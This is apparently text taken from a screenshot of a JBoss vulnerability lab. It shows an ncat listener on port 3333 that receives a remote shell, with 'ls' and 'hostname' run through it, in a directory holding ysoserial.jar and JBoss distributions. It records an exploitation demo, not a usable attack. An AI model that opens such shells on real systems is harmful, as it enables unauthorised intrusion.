 [jboss@6000ea83edb1 tmp]$ ./ncat -l -p 3333
ls
Dockerfile
LICENSE
README.md
build.sh
jboss-as-distribution-6.0.0.Final.zip
jboss-as-distribution-6.1.0.Final.zip
ping.bin
run.sh
ysoserial.jar
hostname
6000ea83edb1